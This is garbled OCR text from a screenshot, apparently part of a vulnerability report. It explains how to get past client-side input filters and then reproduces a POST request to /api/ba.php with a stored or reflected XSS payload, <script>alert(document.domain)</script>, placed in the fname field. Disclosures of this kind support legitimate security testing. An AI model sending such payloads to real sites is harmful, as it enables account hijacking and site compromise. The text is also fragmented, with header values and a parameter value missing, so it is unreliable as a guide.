
you'll need to invoke the API directly (as
client-side filters are set and/or need a
proxy interceptor to evade anyway or you
could just remove the checks from the
function yourself). 2) Replicate the
following POST request and send it (note
that I added the
ambulance
parameter and
set it to
).
1
POST
/api/ba.php
Host
Content-Length
Content-Type
Anti-Csrf
: 1
fname=
<
script
>
alert(
document
.domain)
</
script
>
xyz'"x